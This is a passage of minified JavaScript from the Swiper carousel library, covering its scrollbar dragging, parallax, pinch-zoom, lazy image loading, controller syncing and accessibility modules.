e=o["scrollbar"],{$dragEl:t,$el:i}=e;t[0].style.width="",t[0].style.height="",f=o.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=o.size/(o.virtualSize+o.params.slidesOffsetBefore-(o.params.centeredSlides?o.snapGrid[0]:0)),p="auto"===o.params.scrollbar.dragSize?f*n:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t[0].style.width=`${p}px`:t[0].style.height=`${p}px`,1<=n?i[0].style.display="none":i[0].style.display="",o.params.scrollbar.hide&&(i[0].style.opacity=0),o.params.watchOverflow&&o.enabled&&e.$el[o.isLocked?"addClass":"removeClass"](o.params.scrollbar.lockClass)}}function m(e){return o.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY}function g(e){var{scrollbar:t,rtlTranslate:i}=o;const n=t["$el"];let s;s=(m(e)-n.offset()[o.isHorizontal()?"left":"top"]-(null!==h?h:p/2))/(f-p),s=Math.max(Math.min(s,1),0),i&&(s=1-s);i=o.minTranslate()+(o.maxTranslate()-o.minTranslate())*s;o.updateProgress(i),o.setTranslate(i),o.updateActiveIndex(),o.updateSlidesClasses()}function v(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,{$el:s,$dragEl:a}=i;c=!0,h=e.target===a[0]||e.target===a?m(e)-e.target.getBoundingClientRect()[o.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),n.transition(100),a.transition(100),g(e),clearTimeout(u),s.transition(0),t.hide&&s.css("opacity",1),o.params.cssMode&&o.$wrapperEl.css("scroll-snap-type","none"),r("scrollbarDragStart",e)}function b(e){const{scrollbar:t,$wrapperEl:i}=o,{$el:n,$dragEl:s}=t;c&&(e.preventDefault?e.preventDefault():e.returnValue=!1,g(e),i.transition(0),n.transition(0),s.transition(0),r("scrollbarDragMove",e))}function y(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,s=i["$el"];c&&(c=!1,o.params.cssMode&&(o.$wrapperEl.css("scroll-snap-type",""),n.transition("")),t.hide&&(clearTimeout(u),u=S(()=>{s.css("opacity",0),s.transition(400)},1e3)),r("scrollbarDragEnd",e),t.snapOnRelease&&o.slideToClosest())}function a(e){var{scrollbar:t,touchEventsTouch:i,touchEventsDesktop:n,params:s,support:a}=o;const r=t.$el[0];t=!(!a.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},s=!(!a.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};r&&(e="on"===e?"addEventListener":"removeEventListener",a.touch?(r[e](i.start,v,t),r[e](i.move,b,t),r[e](i.end,y,s)):(r[e](n.start,v,t),l[e](n.move,b,t),l[e](n.end,y,s)))}function w(){const{scrollbar:i,$el:n}=o;o.params.scrollbar=O(o,o.originalParams.scrollbar,o.params.scrollbar,{el:"swiper-scrollbar"});var s=o.params.scrollbar;if(s.el){let e=z(s.el);o.params.uniqueNavElements&&"string"==typeof s.el&&1<e.length&&1===n.find(s.el).length&&(e=n.find(s.el));let t=e.find(`.${o.params.scrollbar.dragClass}`);0===t.length&&(t=z(`<div class="${o.params.scrollbar.dragClass}"></div>`),e.append(t)),Object.assign(i,{$el:e,el:e[0],$dragEl:t,dragEl:t[0]}),s.draggable&&o.params.scrollbar.el&&a("on"),e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}}function x(){o.params.scrollbar.el&&a("off")}e({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),o.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},t("init",()=>{w(),s(),i()}),t("update resize observerUpdate lock unlock",()=>{s()}),t("setTranslate",()=>{i()}),t("setTransition",(e,t)=>{t=t,o.params.scrollbar.el&&o.scrollbar.el&&o.scrollbar.$dragEl.transition(t)}),t("enable disable",()=>{const e=o.scrollbar["$el"];e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}),t("destroy",()=>{x()}),Object.assign(o.scrollbar,{updateSize:s,setTranslate:i,init:w,destroy:x})},function({swiper:l,extendParams:e,on:t}){e({parallax:{enabled:!1}});const a=(e,t)=>{var i=l["rtl"];const n=z(e);var s=i?-1:1,a=n.attr("data-swiper-parallax")||"0";let r=n.attr("data-swiper-parallax-x"),o=n.attr("data-swiper-parallax-y");e=n.attr("data-swiper-parallax-scale"),i=n.attr("data-swiper-parallax-opacity");r||o?(r=r||"0",o=o||"0"):l.isHorizontal()?(r=a,o="0"):(o=a,r="0"),r=0<=r.indexOf("%")?`${parseInt(r,10)*t*s}%`:`${r*t*s}px`,o=0<=o.indexOf("%")?`${parseInt(o,10)*t}%`:`${o*t}px`,null!=i&&(i=i-(i-1)*(1-Math.abs(t)),n[0].style.opacity=i),null==e?n.transform(`translate3d(${r}, ${o}, 0px)`):(t=e-(e-1)*(1-Math.abs(t)),n.transform(`translate3d(${r}, ${o}, 0px) scale(${t})`))},i=()=>{const{$el:e,slides:t,progress:n,snapGrid:s}=l;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{a(e,n)}),t.each((e,t)=>{let i=e.progress;1<l.params.slidesPerGroup&&"auto"!==l.params.slidesPerView&&(i+=Math.ceil(t/2)-n*(s.length-1)),i=Math.min(Math.max(i,-1),1),z(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{a(e,i)})})};t("beforeInit",()=>{l.params.parallax.enabled&&(l.params.watchSlidesProgress=!0,l.originalParams.watchSlidesProgress=!0)}),t("init",()=>{l.params.parallax.enabled&&i()}),t("setTranslate",()=>{l.params.parallax.enabled&&i()}),t("setTransition",(e,t)=>{l.params.parallax.enabled&&((n=l.params.speed)=>{const e=l["$el"];e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{const t=z(e);let i=parseInt(t.attr("data-swiper-parallax-duration"),10)||n;0===n&&(i=0),t.transition(i)})})(t)})},function({swiper:u,extendParams:e,on:t,emit:n}){const h=A();e({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),u.zoom={enabled:!1};let p=1,a=!1,i,r,o;const f={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},m={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},l={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let s=1;function c(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY;return Math.sqrt((n-t)**2+(e-i)**2)}function d(e){var t=u.support,i=u.params.zoom;if(r=!1,o=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r=!0,f.scaleStart=c(e)}f.$slideEl&&f.$slideEl.length||(f.$slideEl=z(e.target).closest(`.${u.params.slideClass}`),0===f.$slideEl.length&&(f.$slideEl=u.slides.eq(u.activeIndex)),f.$imageEl=f.$slideEl.find(`.${i.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${i.containerClass}`),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==f.$imageWrapEl.length)?(f.$imageEl&&f.$imageEl.transition(0),a=!0):f.$imageEl=void 0}function g(e){var t=u.support,i=u.params.zoom;const n=u.zoom;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;o=!0,f.scaleMove=c(e)}f.$imageEl&&0!==f.$imageEl.length?(t.gestures?n.scale=e.scale*p:n.scale=f.scaleMove/f.scaleStart*p,n.scale>f.maxRatio&&(n.scale=f.maxRatio-1+(n.scale-f.maxRatio+1)**.5),n.scale<i.minRatio&&(n.scale=i.minRatio+1-(i.minRatio-n.scale+1)**.5),f.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`)):"gesturechange"===e.type&&d(e)}function v(e){var t=u.device,i=u.support,n=u.params.zoom;const s=u.zoom;if(!i.gestures){if(!r||!o)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r=!1,o=!1}f.$imageEl&&0!==f.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,f.maxRatio),n.minRatio),f.$imageEl.transition(u.params.speed).transform(`translate3d(0,0,0) scale(${s.scale})`),p=s.scale,a=!1,1===s.scale&&(f.$slideEl=void 0))}function b(e){var t=u.zoom;if(f.$imageEl&&0!==f.$imageEl.length&&(u.allowClick=!1,m.isTouched&&f.$slideEl)){m.isMoved||(m.width=f.$imageEl[0].offsetWidth,m.height=f.$imageEl[0].offsetHeight,m.startX=I(f.$imageWrapEl[0],"x")||0,m.startY=I(f.$imageWrapEl[0],"y")||0,f.slideWidth=f.$slideEl[0].offsetWidth,f.slideHeight=f.$slideEl[0].offsetHeight,f.$imageWrapEl.transition(0));var i=m.width*t.scale,t=m.height*t.scale;if(!(i<f.slideWidth&&t<f.slideHeight)){if(m.minX=Math.min(f.slideWidth/2-i/2,0),m.maxX=-m.minX,m.minY=Math.min(f.slideHeight/2-t/2,0),m.maxY=-m.minY,m.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,m.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!m.isMoved&&!a){if(u.isHorizontal()&&(Math.floor(m.minX)===Math.floor(m.startX)&&m.touchesCurrent.x<m.touchesStart.x||Math.floor(m.maxX)===Math.floor(m.startX)&&m.touchesCurrent.x>m.touchesStart.x))return void(m.isTouched=!1);if(!u.isHorizontal()&&(Math.floor(m.minY)===Math.floor(m.startY)&&m.touchesCurrent.y<m.touchesStart.y||Math.floor(m.maxY)===Math.floor(m.startY)&&m.touchesCurrent.y>m.touchesStart.y))return void(m.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),m.isMoved=!0,m.currentX=m.touchesCurrent.x-m.touchesStart.x+m.startX,m.currentY=m.touchesCurrent.y-m.touchesStart.y+m.startY,m.currentX<m.minX&&(m.currentX=m.minX+1-(m.minX-m.currentX+1)**.8),m.currentX>m.maxX&&(m.currentX=m.maxX-1+(m.currentX-m.maxX+1)**.8),m.currentY<m.minY&&(m.currentY=m.minY+1-(m.minY-m.currentY+1)**.8),m.currentY>m.maxY&&(m.currentY=m.maxY-1+(m.currentY-m.maxY+1)**.8),l.prevPositionX||(l.prevPositionX=m.touchesCurrent.x),l.prevPositionY||(l.prevPositionY=m.touchesCurrent.y),l.prevTime||(l.prevTime=Date.now()),l.x=(m.touchesCurrent.x-l.prevPositionX)/(Date.now()-l.prevTime)/2,l.y=(m.touchesCurrent.y-l.prevPositionY)/(Date.now()-l.prevTime)/2,Math.abs(m.touchesCurrent.x-l.prevPositionX)<2&&(l.x=0),Math.abs(m.touchesCurrent.y-l.prevPositionY)<2&&(l.y=0),l.prevPositionX=m.touchesCurrent.x,l.prevPositionY=m.touchesCurrent.y,l.prevTime=Date.now(),f.$imageWrapEl.transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}}function y(){const e=u.zoom;f.$slideEl&&u.previousIndex!==u.activeIndex&&(f.$imageEl&&f.$imageEl.transform("translate3d(0,0,0) scale(1)"),f.$imageWrapEl&&f.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,p=1,f.$slideEl=void 0,f.$imageEl=void 0,f.$imageWrapEl=void 0)}function w(s){const a=u.zoom;var r,o,l,c,d=u.params.zoom;if(f.$slideEl||(s&&s.target&&(f.$slideEl=z(s.target).closest(`.${u.params.slideClass}`)),f.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?f.$slideEl=u.$wrapperEl.children(`.${u.params.slideActiveClass}`):f.$slideEl=u.slides.eq(u.activeIndex)),f.$imageEl=f.$slideEl.find(`.${d.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${d.containerClass}`)),f.$imageEl&&0!==f.$imageEl.length&&f.$imageWrapEl&&0!==f.$imageWrapEl.length){u.params.cssMode&&(u.wrapperEl.style.overflow="hidden",u.wrapperEl.style.touchAction="none"),f.$slideEl.addClass(`${d.zoomedSlideClass}`);let e,t;let i,n;t=void 0===m.touchesStart.x&&s?(e=("touchend"===s.type?s.changedTouches[0]:s).pageX,("touchend"===s.type?s.changedTouches[0]:s).pageY):(e=m.touchesStart.x,m.touchesStart.y),a.scale=f.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,p=f.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,s?(l=f.$slideEl[0].offsetWidth,c=f.$slideEl[0].offsetHeight,r=f.$slideEl.offset().left+h.scrollX,o=f.$slideEl.offset().top+h.scrollY,d=r+l/2-e,s=o+c/2-t,r=f.$imageEl[0].offsetWidth,o=f.$imageEl[0].offsetHeight,r=r*a.scale,o=o*a.scale,r=-(l=Math.min(l/2-r/2,0)),o=-(c=Math.min(c/2-o/2,0)),i=d*a.scale,n=s*a.scale,i<l&&(i=l),i>r&&(i=r),n<c&&(n=c),n>o&&(n=o)):(i=0,n=0),f.$imageWrapEl.transition(300).transform(`translate3d(${i}px, ${n}px,0)`),f.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${a.scale})`)}}function x(){const e=u.zoom;var t=u.params.zoom;f.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?f.$slideEl=u.$wrapperEl.children(`.${u.params.slideActiveClass}`):f.$slideEl=u.slides.eq(u.activeIndex),f.$imageEl=f.$slideEl.find(`.${t.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${t.containerClass}`)),f.$imageEl&&0!==f.$imageEl.length&&f.$imageWrapEl&&0!==f.$imageWrapEl.length&&(u.params.cssMode&&(u.wrapperEl.style.overflow="",u.wrapperEl.style.touchAction=""),e.scale=1,p=1,f.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),f.$slideEl.removeClass(`${t.zoomedSlideClass}`),f.$slideEl=void 0)}function C(e){var t=u.zoom;t.scale&&1!==t.scale?x():w(e)}function S(){var e=u.support;return{passiveListener:!("touchstart"!==u.touchEvents.start||!e.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function T(){return`.${u.params.slideClass}`}function E(e){var t=S()["passiveListener"],i=T();u.$wrapperEl[e]("gesturestart",i,d,t),u.$wrapperEl[e]("gesturechange",i,g,t),u.$wrapperEl[e]("gestureend",i,v,t)}function $(){i||(i=!0,E("on"))}function M(){i&&(i=!1,E("off"))}function P(){const e=u.zoom;var t,i,n,s;e.enabled||(e.enabled=!0,t=u.support,{passiveListener:i,activeListenerWithCapture:n}=S(),s=T(),t.gestures?(u.$wrapperEl.on(u.touchEvents.start,$,i),u.$wrapperEl.on(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.on(u.touchEvents.start,s,d,i),u.$wrapperEl.on(u.touchEvents.move,s,g,n),u.$wrapperEl.on(u.touchEvents.end,s,v,i),u.touchEvents.cancel&&u.$wrapperEl.on(u.touchEvents.cancel,s,v,i)),u.$wrapperEl.on(u.touchEvents.move,`.${u.params.zoom.containerClass}`,b,n))}function k(){const e=u.zoom;var t,i,n,s;e.enabled&&(t=u.support,e.enabled=!1,{passiveListener:i,activeListenerWithCapture:n}=S(),s=T(),t.gestures?(u.$wrapperEl.off(u.touchEvents.start,$,i),u.$wrapperEl.off(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.off(u.touchEvents.start,s,d,i),u.$wrapperEl.off(u.touchEvents.move,s,g,n),u.$wrapperEl.off(u.touchEvents.end,s,v,i),u.touchEvents.cancel&&u.$wrapperEl.off(u.touchEvents.cancel,s,v,i)),u.$wrapperEl.off(u.touchEvents.move,`.${u.params.zoom.containerClass}`,b,n))}Object.defineProperty(u.zoom,"scale",{get(){return s},set(e){var t,i;s!==e&&(t=f.$imageEl?f.$imageEl[0]:void 0,i=f.$slideEl?f.$slideEl[0]:void 0,n("zoomChange",e,t,i)),s=e}}),t("init",()=>{u.params.zoom.enabled&&P()}),t("destroy",()=>{k()}),t("touchStart",(e,t)=>{var i;u.zoom.enabled&&(i=t,t=u.device,f.$imageEl&&0!==f.$imageEl.length&&(m.isTouched||(t.android&&i.cancelable&&i.preventDefault(),m.isTouched=!0,m.touchesStart.x=("touchstart"===i.type?i.targetTouches[0]:i).pageX,m.touchesStart.y=("touchstart"===i.type?i.targetTouches[0]:i).pageY)))}),t("touchEnd",(e,t)=>{u.zoom.enabled&&function(){var i=u.zoom;if(f.$imageEl&&0!==f.$imageEl.length){if(!m.isTouched||!m.isMoved)return m.isTouched=!1,m.isMoved=!1;m.isTouched=!1,m.isMoved=!1;let e=300,t=300;var n=l.x*e,s=m.currentX+n,a=l.y*t,n=m.currentY+a;0!==l.x&&(e=Math.abs((s-m.currentX)/l.x)),0!==l.y&&(t=Math.abs((n-m.currentY)/l.y));a=Math.max(e,t);m.currentX=s,m.currentY=n;n=m.width*i.scale,i=m.height*i.scale;m.minX=Math.min(f.slideWidth/2-n/2,0),m.maxX=-m.minX,m.minY=Math.min(f.slideHeight/2-i/2,0),m.maxY=-m.minY,m.currentX=Math.max(Math.min(m.currentX,m.maxX),m.minX),m.currentY=Math.max(Math.min(m.currentY,m.maxY),m.minY),f.$imageWrapEl.transition(a).transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}()}),t("doubleTap",(e,t)=>{!u.animating&&u.params.zoom.enabled&&u.zoom.enabled&&u.params.zoom.toggle&&C(t)}),t("transitionEnd",()=>{u.zoom.enabled&&u.params.zoom.enabled&&y()}),t("slideChange",()=>{u.zoom.enabled&&u.params.zoom.enabled&&u.params.cssMode&&y()}),Object.assign(u.zoom,{enable:P,disable:k,in:w,out:x,toggle:C})},function({swiper:h,extendParams:e,on:t,emit:p}){e({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}});let c=!(h.lazy={}),u=!1;function f(e,c=!0){const d=h.params.lazy;if(void 0!==e&&0!==h.slides.length){const u=h.virtual&&h.params.virtual.enabled?h.$wrapperEl.children(`.${h.params.slideClass}[data-swiper-slide-index="${e}"]`):h.slides.eq(e),t=u.find(`.${d.elementClass}:not(.${d.loadedClass}):not(.${d.loadingClass})`);!u.hasClass(d.elementClass)||u.hasClass(d.loadedClass)||u.hasClass(d.loadingClass)||t.push(u[0]),0!==t.length&&t.each(e=>{const n=z(e);n.addClass(d.loadingClass);const s=n.attr("data-background"),a=n.attr("data-src"),r=n.attr("data-srcset"),o=n.attr("data-sizes"),l=n.parent("picture");h.loadImage(n[0],a||s,r,o,!1,()=>{if(null!=h&&h&&(!h||h.params)&&!h.destroyed){if(s?(n.css("background-image",`url("${s}")`),n.removeAttr("data-background")):(r&&(n.attr("srcset",r),n.removeAttr("data-srcset")),o&&(n.attr("sizes",o),n.removeAttr("data-sizes")),l.length&&l.children("source").each(e=>{const t=z(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),a&&(n.attr("src",a),n.removeAttr("data-src"))),n.addClass(d.loadedClass).removeClass(d.loadingClass),u.find(`.${d.preloaderClass}`).remove(),h.params.loop&&c){var e=u.attr("data-swiper-slide-index");if(u.hasClass(h.params.slideDuplicateClass)){const t=h.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${h.params.slideDuplicateClass})`);f(t.index(),!1)}else{const i=h.$wrapperEl.children(`.${h.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);f(i.index(),!1)}}p("lazyImageReady",u[0],n[0]),h.params.autoHeight&&h.updateAutoHeight()}}),p("lazyImageLoad",u[0],n[0])})}}function d(){const{$wrapperEl:t,params:i,slides:n,activeIndex:s}=h,a=h.virtual&&i.virtual.enabled;var e=i.lazy;let r=i.slidesPerView;function o(e){if(a){if(t.children(`.${i.slideClass}[data-swiper-slide-index="${e}"]`).length)return 1}else if(n[e])return 1}function l(e){return a?z(e).attr("data-swiper-slide-index"):z(e).index()}if("auto"===r&&(r=0),u=u||!0,h.params.watchSlidesProgress)t.children(`.${i.slideVisibleClass}`).each(e=>{f(a?z(e).attr("data-swiper-slide-index"):z(e).index())});else if(1<r)for(let e=s;e<s+r;e+=1)o(e)&&f(e);else f(s);if(e.loadPrevNext)if(1<r||e.loadPrevNextAmount&&1<e.loadPrevNextAmount){var c=e.loadPrevNextAmount,e=r,d=Math.min(s+e+Math.max(c,e),n.length),c=Math.max(s-Math.max(e,c),0);for(let e=s+r;e<d;e+=1)o(e)&&f(e);for(let e=c;e<s;e+=1)o(e)&&f(e)}else{c=t.children(`.${i.slideNextClass}`);0<c.length&&f(l(c));c=t.children(`.${i.slidePrevClass}`);0<c.length&&f(l(c))}}function m(){var e=A();if(h&&!h.destroyed){const o=h.params.lazy.scrollingElement?z(h.params.lazy.scrollingElement):z(e);var i=o[0]===e,n=i?e.innerWidth:o[0].offsetWidth,s=i?e.innerHeight:o[0].offsetHeight;const l=h.$el.offset();var e=h["rtlTranslate"];let t=!1;e&&(l.left-=h.$el[0].scrollLeft);var a=[[l.left,l.top],[l.left+h.width,l.top],[l.left,l.top+h.height],[l.left+h.width,l.top+h.height]];for(let e=0;e<a.length;e+=1){var r=a[e];0<=r[0]&&r[0]<=n&&0<=r[1]&&r[1]<=s&&(0===r[0]&&0===r[1]||(t=!0))}e=!("touchstart"!==h.touchEvents.start||!h.support.passiveListener||!h.params.passiveListeners)&&{passive:!0,capture:!1};t?(d(),o.off("scroll",m,e)):c||(c=!0,o.on("scroll",m,e))}}t("beforeInit",()=>{h.params.lazy.enabled&&h.params.preloadImages&&(h.params.preloadImages=!1)}),t("init",()=>{h.params.lazy.enabled&&(h.params.lazy.checkInView?m:d)()}),t("scroll",()=>{h.params.freeMode&&h.params.freeMode.enabled&&!h.params.freeMode.sticky&&d()}),t("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{h.params.lazy.enabled&&(h.params.lazy.checkInView?m:d)()}),t("transitionStart",()=>{h.params.lazy.enabled&&(!h.params.lazy.loadOnTransitionStart&&(h.params.lazy.loadOnTransitionStart||u)||(h.params.lazy.checkInView?m:d)())}),t("transitionEnd",()=>{h.params.lazy.enabled&&!h.params.lazy.loadOnTransitionStart&&(h.params.lazy.checkInView?m:d)()}),t("slideChange",()=>{var{lazy:e,cssMode:t,watchSlidesProgress:i,touchReleaseOnEdges:n,resistanceRatio:s}=h.params;e.enabled&&(t||i&&(n||0===s))&&d()}),Object.assign(h.lazy,{load:d,loadInSlide:f})},function({swiper:o,extendParams:e,on:t}){function l(e,t){const i=function(){let i,n,s;return(e,t)=>{for(n=-1,i=e.length;1<i-n;)s=i+n>>1,e[s]<=t?n=s:i=s;return i}}();this.x=e,this.y=t,this.lastIndex=e.length-1;let n,s;return this.interpolate=function(e){return e?(s=i(this.x,e),n=s-1,(e-this.x[n])*(this.y[s]-this.y[n])/(this.x[s]-this.x[n])+this.y[n]):0},this}function i(){o.controller.control&&o.controller.spline&&(o.controller.spline=void 0,delete o.controller.spline)}e({controller:{control:void 0,inverse:!1,by:"slide"}}),o.controller={control:void 0},t("beforeInit",()=>{o.controller.control=o.params.controller.control}),t("update",()=>{i()}),t("resize",()=>{i()}),t("observerUpdate",()=>{i()}),t("setTranslate",(e,t,i)=>{o.controller.control&&o.controller.setTranslate(t,i)}),t("setTransition",(e,t,i)=>{o.controller.control&&o.controller.setTransition(t,i)}),Object.assign(o.controller,{setTranslate:function(e,t){var i=o.controller.control;let n,s;var a=o.constructor;function r(e){var t,i=o.rtlTranslate?-o.translate:o.translate;"slide"===o.params.controller.by&&(t=e,o.controller.spline||(o.controller.spline=o.params.loop?new l(o.slidesGrid,t.slidesGrid):new l(o.snapGrid,t.snapGrid)),s=-o.controller.spline.interpolate(-i)),s&&"container"!==o.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(o.maxTranslate()-o.minTranslate()),s=(i-o.minTranslate())*n+e.minTranslate()),o.params.controller.inverse&&(s=e.maxTranslate()-s),e.updateProgress(s),e.setTranslate(s,o),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(i))for(let e=0;e<i.length;e+=1)i[e]!==t&&i[e]instanceof a&&r(i[e]);else i instanceof a&&t!==i&&r(i)},setTransition:function(t,e){var i=o.constructor;const n=o.controller.control;let s;function a(e){e.setTransition(t,o),0!==t&&(e.transitionStart(),e.params.autoHeight&&S(()=>{e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(()=>{n&&(e.params.loop&&"slide"===o.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(n))for(s=0;s<n.length;s+=1)n[s]!==e&&n[s]instanceof i&&a(n[s]);else n instanceof i&&e!==n&&a(n)}})},function({swiper:o,extendParams:e,on:t}){e({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}});let l=null;function n(e){const t=l;0!==t.length&&(t.html(""),t.html(e))}function s(e){e.attr("tabIndex","0")}function i(e){e.attr("tabIndex","-1")}function c(e,t){e.attr("role",t)}function d(e,t){e.attr("aria-roledescription",t)}function u(e,t){e.attr("aria-label",t)}function a(e){e.attr("aria-disabled",!0)}function r(e){e.attr("aria-disabled",!1)}function h(e){if(13===e.keyCode||32===e.keyCode){var t=o.params.a11y;const i=z(e.target);o.navigation&&o.navigation.$nextEl&&i.is(o.navigation.$nextEl)&&(o.isEnd&&!o.params.loop||o.slideNext(),o.isEnd?n(t.lastSlideMessage):n(t.nextSlideMessage)),o.navigation&&o.navigation.$prevEl&&i.is(o.navigation.$prevEl)&&(o.isBeginning&&!o.params.loop||o.slidePrev(),o.isBeginning?n(t.firstSlideMessage):n(t.prevSlideMessage)),o.pagination&&i.is(D(o.params.pagination.bulletClass))&&i[0].click()}}function p(){var e,t;o.params.loop||o.params.rewind||!o.navigation||({$nextEl:e,$prevEl:t}=o.navigation,t&&0<t.length&&(o.isBeginning?(a(t),i(t)):(r(t),s(t))),e&&0<e.length&&(o.isEnd?(a(e),i(e)):(r(e),s(e))))}function f(){return o.pagination&&o.pagination.bullets&&o.pagination.bullets.length}function m(){return f()&&o.params.pagination.clickable}const g=(e,t,i)=>{s(e),"BUTTON"!==e[0].tagName&&(c(e,"button"),e.on("keydown",h)),u(e,i),e.attr("aria-controls",t)};function v(){const n=o.params.a11y;o.$el.append(l);var e=o.$el;n.containerRoleDescriptionMessage&&d(e,n.containerRoleDescriptionMessage),n.containerMessage&&u(e,n.containerMessage);const t=o.$wrapperEl;var e=t.attr("id")||`swiper-wrapper-${i=16,"x".repeat(i).replace(/x/g,()=>Math.round(16*Math.random()).toString(16))}`,i=o.params.autoplay&&o.params.autoplay.enabled?"off":"polite";t.attr("id",e),t.attr("aria-live",i),n.itemRoleDescriptionMessage&&d(z(o.slides),n.itemRoleDescriptionMessage),c(z(o.slides),n.slideRole);const s=(o.params.loop?o.slides.filter(e=>!e.classList.contains(o.params.slideDuplicateClass)):o.slides).length;o.slides.each((e,t)=>{const i=z(e);t=o.params.loop?parseInt(i.attr("data-swiper-slide-index"),10):t,t=n.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,s);u(i,t)});let a,r;o.navigation&&o.navigation.$nextEl&&(a=o.navigation.$nextEl),o.navigation&&o.navigation.$prevEl&&(r=o.navigation.$prevEl),a&&a.length&&g(a,e,n.nextSlideMessage),r&&r.length&&g(r,e,n.prevSlideMessage),m()&&o.pagination.$el.on("keydown",D(o.params.pagination.bulletClass),h)}t("beforeInit",()=>{l=z(`<span class="${o.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}),t("afterInit",()=>{o.params.a11y.enabled&&(v(),p())}),t("toEdge",()=>{o.params.a11y.enabled&&p()}),t("fromEdge",()=>{o.params.a11y.enabled&&p()}),t("paginationUpdate",()=>{o.params.a11y.enabled&&function(){const i=o.params.a11y;f()&&o.pagination.bullets.each(e=>{const t=z(e);o.params.pagination.clickable&&(s(t),o.params.pagination.renderBullet||(c(t,"button"),u(t,i.paginationBulletMessage.replace(/\{\{index\}\}/,t.index()+1)))),t.is(`.${o.params.pagination.bulletActiveClass}`)?t.attr("aria-current","true"):t.removeAttr("aria-current")})}()}),t("destroy",()=>{o.params.a11y.enabled&&function(){l&&0<l.length&&l.remove();let 